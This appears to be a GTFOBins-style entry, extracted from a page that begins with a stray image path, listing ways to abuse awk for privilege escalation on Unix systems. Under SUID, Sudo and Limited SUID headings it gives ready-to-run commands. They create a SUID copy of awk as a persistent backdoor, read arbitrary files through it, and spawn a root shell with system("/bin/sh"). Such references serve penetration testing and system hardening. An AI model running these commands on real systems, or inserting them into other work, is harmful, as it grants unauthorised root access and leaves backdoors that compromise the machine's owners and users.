 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which awk) .
LFILE=file_to_read
./awk '//' "$LFILE"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo awk 'BEGIN {system("/bin/sh")}'
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which awk) .
./awk 'BEGIN {system("/bin/sh")}'